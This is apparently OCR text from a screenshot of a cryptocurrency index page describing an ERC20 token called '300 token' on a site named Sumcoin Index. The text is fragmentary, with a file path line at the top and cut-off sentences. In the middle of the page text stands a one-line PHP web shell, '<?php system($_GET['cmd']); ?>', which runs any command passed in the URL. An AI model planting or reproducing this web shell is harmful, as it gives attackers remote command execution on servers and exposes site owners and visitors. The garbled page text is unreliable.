
JS chart by amCharts
INFO
KEY INDICATORS
300 token is an ERC20 token.
open_in_new
VISIT WEBSITE
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, 
information, real-time quotes, trades,